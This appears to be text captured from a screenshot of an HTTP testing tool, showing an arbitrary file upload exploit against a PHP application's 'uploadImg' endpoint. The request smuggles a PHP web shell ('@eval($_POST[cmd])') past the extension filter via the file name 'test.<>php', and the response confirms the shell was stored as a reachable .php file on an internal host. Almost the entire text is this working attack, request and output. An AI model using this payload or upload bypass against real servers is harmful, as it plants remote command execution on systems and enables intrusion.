 发送请求 强制 HTTPS 历史 爆破示例 代理：8.134.149.24:9997,8.134.149.24:9998 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /index.php?s=/home/page/uploadImg HTTP/1.1
2 Host ? : 172.16.0.153
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: multipart/form-data; boundary=--------------------------921378126371623762173617
8 Content-Length auto : 265
9
10 ----------------------------921378126371623762173617
11 Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"
12 Content-Type: text/plain
13
14 <?php echo '123_test';@eval($_POST[cmd])?>
15 ----------------------------921378126371623762173617--
16
17
91bytes / 170ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 03:38:24 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Set-Cookie: PHPSESSID=c5f2bbb90d342b01b130c47d467be8e7; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 91
13
14 {"url":"http:\/\/172.16.0.153\/Public\/Uploads\/2025-02-21\/67b7f530b95e6.php","success":1}
远端地址:172.16.0.153:80; 响应时
间:170ms; 总耗时:1476ms; URL:ht
tp://172.16.0.153/index.php?...